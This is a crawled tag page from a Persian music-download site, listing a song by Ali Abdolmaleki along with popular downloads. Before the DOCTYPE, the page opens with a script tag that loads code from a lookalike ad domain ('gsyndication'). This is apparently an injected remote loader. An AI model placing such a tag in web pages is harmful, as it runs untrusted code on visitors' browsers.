

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avaang.ir/tag/09-tike-kalam/
body_size: 9872
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="fa" dir="rtl">
	<head>
<title>09. Tike Kalam - آونگ موزیک</title>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://avaang.ir/tag/09-tike-kalam/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="09. Tike Kalam - آونگ موزیک" />
<meta property="og:url" content="https://avaang.ir/tag/09-tike-kalam/" />
<meta property="og:site_name" content="دیجی موزیک" />
<meta property="og:image" content="https://avaang.ir/wp-content/uploads/2023/09/avaaa.png" />
<meta property="og:image:secure_url" content="https://avaang.ir/wp-content/uploads/2023/09/avaaa.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="985" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="09. Tike Kalam - آونگ موزیک" />
<meta name="twitter:image" content="https://avaang.ir/wp-content/uploads/2023/09/avaaa.png" />
<meta name="twitter:label1" content="نوشته‌ها" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://avaang.ir/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://avaang.ir/#logo","url":"https://avaang.ir/wp-content/uploads/2023/09/avaaa.png","contentUrl":"https://avaang.ir/wp-content/uploads/2023/09/avaaa.png","caption":"\u062f\u06cc\u062c\u06cc \u0645\u0648\u0632\u06cc\u06a9","inLanguage":"fa-IR","width":"1000","height":"985"}},{"@type":"WebSite","@id":"https://avaang.ir/#website","url":"https://avaang.ir","name":"\u062f\u06cc\u062c\u06cc \u0645\u0648\u0632\u06cc\u06a9","publisher":{"@id":"https://avaang.ir/#person"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://avaang.ir/tag/09-tike-kalam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://avaang.ir","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://avaang.ir/tag/09-tike-kalam/","name":"09. Tike Kalam"}}]},{"@type":"CollectionPage","@id":"https://avaang.ir/tag/09-tike-kalam/#webpage","url":"https://avaang.ir/tag/09-tike-kalam/","name":"09. Tike Kalam - \u0622\u0648\u0646\u06af \u0645\u0648\u0632\u06cc\u06a9","isPartOf":{"@id":"https://avaang.ir/#website"},"inLanguage":"fa-IR","breadcrumb":{"@id":"https://avaang.ir/tag/09-tike-kalam/#breadcrumb"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="آونگ موزیک &raquo; 09. Tike Kalam خوراک برچسب" href="https://avaang.ir/tag/09-tike-kalam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/avaang.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://avaang.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsh-style-css' href='https://avaang.ir/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://avaang.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avaang.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://avaang.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avaang.ir/wp-json/wp/v2/tags/12167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avaang.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
		<title>آونگ موزیک 09. Tike Kalam - آونگ موزیک</title>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="stylesheet" type="text/css" href="https://avaang.ir/wp-content/themes/melo/css/bootstrap.css" >
		<link rel="stylesheet" type="text/css" href="https://avaang.ir/wp-content/themes/melo/style.css" >
		<link rel="stylesheet" type="text/css" href="https://avaang.ir/wp-content/themes/melo/resize.css">
		<script src="https://avaang.ir/wp-content/themes/melo/js/jquery.min.js"></script>
		<script src="https://avaang.ir/wp-content/themes/melo/js/page.js"></script>
		<script src="https://avaang.ir/wp-content/themes/melo/js/player.js"></script>
				<script>
		var slider = 'deactive';
		</script>
				<script>ajax_url = 'https://avaang.ir/wp-admin/admin-ajax.php'</script>
						<link rel="icon" href="https://avaang.ir/wp-content/uploads/2023/09/logo.png" sizes="16x16">
				<meta name="theme-color" content="#f6c358" />
				<meta name="robots" content="index, follow">
			</head>
	<body>
				<header class="topheader">
			<div class="container flex">
				<div class="menu">
					<nav>
						<ul>
						<li id="menu-item-19791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19791"><a href="https://avaang.ir/">صفحه اصلی</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://avaang.ir/musics/">تک آهنگ</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://avaang.ir/videos/">موزیک ویدیو</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://avaang.ir/featured/">برترین ها</a></li>
<li id="menu-item-36641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36641"><a href="https://avaang.ir/%d9%85%d8%af%d8%a7%d8%ad%db%8c/">مداحی</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a href="https://avaang.ir/sitemap.xml">نقشه سایت</a></li>
<li id="menu-item-19892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19892"><a href="https://avaang.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
						</ul>
					</nav>
				</div>
				<a href="https://avaang.ir" title="آونگ موزیک" rel="home" class="logo">
								<img src="https://avaang.ir/wp-content/uploads/2023/09/logo.png" alt="آونگ موزیک">
								</a>
				<div class="search_dlapp">
					<form method="get" action="https://avaang.ir">
						<input type="text" name="s" id="s" placeholder="جستجو در سایت ...">
						<button></button>
					</form>
				</div>
			</div>
		</header>
				<div class="law">
			<div class="container flex">
				<div class="ir">
					<h1>09. Tike Kalam</h1>					<span>
					سایت آونگ موزیک , آونگ موزیک ویدیو , آونگ					</span>
				</div>
								<div class="social">
					<span>آونگ موزیک را دنبال کنید</span>
					<div class="icons">
										<a class="icon instagram" href="https://www.facebook.com/yazdmusic" title="Instagram Page" rel="nofollow" target="_blank"></a>
										<a class="icon telegram" href="https://t.me/Wiki_Seda_IR" title="Telegram Channel" rel="nofollow" target="_blank"></a>
										</div>
				</div>
							</div>
		</div><div class="content">
	<div class="container">
		<div class="row">
			<div class="col-md-7">
				<div class="big_post">
	<div class="title">
		<h2><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%85%d8%a7%d9%84%da%a9%db%8c-%d8%aa%db%8c%da%a9%d9%87-%da%a9%d9%84%d8%a7%d9%85/" title="دانلود آهنگ علی عبدالمالکی تیکه کلام">دانلود آهنگ علی عبدالمالکی تیکه کلام</a></h2>
		<div class="like " data-id="7400" data-type="like">
			<span class="counter"></span>
		</div>
	</div>
	<div class="shadow"></div>
	<small class="date">تاریخ انتشار : 24 اسفند 1400</small>
	<div class="content_post">
		<div class="name_pst">
			<p style="text-align: center;"><strong><a href="https://rapidsong.ir" target="_blank" rel="noopener">دانلود آهنگ جدید</a></strong> <strong><a href="https://uttermusic.ir/tag/%d8%b9%d9%84%db%8c-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%85%d8%a7%d9%84%da%a9%db%8c/" target="_blank" rel="noopener">علی عبدالمالکی</a></strong> بنام <strong>تیکه کلام</strong><br />
Download Music <strong><a href="https://uttermusic.ir/tag/ali-abdolmaleki/" target="_blank" rel="noopener">Ali Abdolmaleki</a></strong> &#8211; <strong>09. Tike Kalam</strong></p>
<h2 style="text-align: center;">آهنگ تیکه کلام علی عبدالمالکی</h2>
				<img src="https://avaang.ir/wp-content/uploads/2022/03/Ali Abdolmaleki-09. Tike Kalam.jpg">
		</div>
		<div class="foot_post">
			<div class="infos">
				<span class="file">دسته‌بندی نشده</span>
				<span class="cmm">بدون نظر</span>
				<span class="view">123,956 بازدید</span>
			</div>
			<a class="more" href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%85%d8%a7%d9%84%da%a9%db%8c-%d8%aa%db%8c%da%a9%d9%87-%da%a9%d9%84%d8%a7%d9%85/" title="دانلود آهنگ علی عبدالمالکی تیکه کلام">ادامه و دانلود ...</a>
		</div>
	</div>
</div>			</div>
			<div class="col-md-5">
				<aside><h6 class="title bg_title"><span class="text">برترین ارسالی ها</span></h6><div class="tab">
<div class="tabs">
	<a class="nav-link active" data-toggle="tab" href="#week" rel="nofollow">هفته</a>
	<a class="nav-link" data-toggle="tab" href="#month" rel="nofollow">ماه</a>
	<a class="nav-link" data-toggle="tab" href="#year" rel="nofollow">سال</a>
</div>
<div class="tab-content">
<ul class="tab-pane active" id="week">
		<li><a href="https://avaang.ir/%d8%b2%d8%a7%da%a9%d9%88-%d9%88-%d8%b9%d9%84%db%8c-2%d8%a7%d9%85-%d8%aa%d9%84%d9%82%db%8c%d9%86/" title="دانلود آهنگ زاکو و علی 2ام تلقین"><span class="number">1</span> دانلود آهنگ زاکو و علی 2ام تلقین <span class="view">35,129 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%da%a9%d8%a7%d8%b1-%d9%82%d9%84%d8%a8-%db%8c%d8%ae%db%8c/" title="دانلود آهنگ محمد جوکار قلب یخی"><span class="number">2</span> دانلود آهنگ محمد جوکار قلب یخی <span class="view">28,404 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d9%86%d8%a7%d8%ac%db%8c-%d8%ae%d9%88%d8%b4-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" title="دانلود آهنگ مصطفی ناجی خوش اومدی + موزیک ویدیو"><span class="number">3</span> دانلود آهنگ مصطفی ناجی خوش اومدی + موزیک ویدیو <span class="view">26,170 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%a7%d8%ad%d8%b3%d8%a7%d8%b3%d9%85-%d8%a8%d8%a7-%d8%aa%d9%88/" title="دانلود آهنگ عرفان رضایی احساسم با تو"><span class="number">4</span> دانلود آهنگ عرفان رضایی احساسم با تو <span class="view">23,925 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d9%85%db%8c%d8%aa%db%8c-%d8%af%db%8c%d9%be-%d8%ae%d8%af%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86/" title="دانلود آهنگ میتی دیپ خدا برای من"><span class="number">5</span> دانلود آهنگ میتی دیپ خدا برای من <span class="view">20,191 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%a2%d8%b1%d8%b4-%d9%85%d8%a7%d9%81%db%8c-%d8%a7%d8%a8%d8%b1%d8%a7-%d9%85%d9%88%d9%86%d8%af%da%af%d8%a7%d8%b1%d9%86/" title="دانلود آهنگ آرش مافی ابرا موندگارن"><span class="number">6</span> دانلود آهنگ آرش مافی ابرا موندگارن <span class="view">20,190 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af-%d9%86%db%8c-%d9%85%d8%ab%d8%aa-%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d9%86%d8%af%db%8c/" title="دانلود آهنگ معین زد نی مثت (معین زندی)"><span class="number">7</span> دانلود آهنگ معین زد نی مثت (معین زندی) <span class="view">20,188 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b6%d8%b1%d9%88%d9%86%db%8c-%d8%af%d9%84%d9%85-%d8%b1%d9%81%d8%aa/" title="دانلود آهنگ ابراهیم ضرونی دلم رفت"><span class="number">8</span> دانلود آهنگ ابراهیم ضرونی دلم رفت <span class="view">20,188 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d9%86%d9%88%d8%a7%d9%86-%d9%85%d8%b3%da%a9%d9%86-%da%a9%d9%86%d8%b3%d8%b1%d8%aa-%d9%88%d8%b1%da%98%d9%86/" title="دانلود آهنگ نوان مسکن (کنسرت ورژن)"><span class="number">9</span> دانلود آهنگ نوان مسکن (کنسرت ورژن) <span class="view">20,186 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%ac%d9%87%d8%a7%d8%af-%d9%82%d8%a8%d8%a7%d8%b4%db%8c-%d8%aa%d9%88-%d8%ae%d9%88%d8%a7%d8%b3%d8%aa%db%8c/" title="دانلود آهنگ جهاد قباشی تو خواستی"><span class="number">10</span> دانلود آهنگ جهاد قباشی تو خواستی <span class="view">19,442 بازدید </span></a></li>
		</ul>
<ul class="tab-pane" id="month">
		<li><a href="https://avaang.ir/%d9%81%d8%b1%d9%86%d8%a7%d9%85-%da%a9%d8%a7%d8%b4%da%a9%db%8c-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c-%d8%b4%d8%af%d9%85/" title="دانلود آهنگ فرنام کاشکی بارون می شدم"><span class="number">1</span> دانلود آهنگ فرنام کاشکی بارون می شدم <span class="view">71,050 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d8%b3%d8%a7%d8%ba%d8%b1%db%8c%da%86%db%8c-%d9%85%d8%ba%d8%b1%d9%88%d8%b1/" title="دانلود آهنگ علی ساغریچی مغرور"><span class="number">2</span> دانلود آهنگ علی ساغریچی مغرور <span class="view">60,581 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%a7%d8%b4%d8%a7-%d9%82%db%8c%d9%85%d8%aa-%d8%af%db%8c%d8%af%d8%a7%d8%b1/" title="دانلود آهنگ مهدی پاشا قیمت دیدار"><span class="number">3</span> دانلود آهنگ مهدی پاشا قیمت دیدار <span class="view">57,586 بازدید</span></a></li>
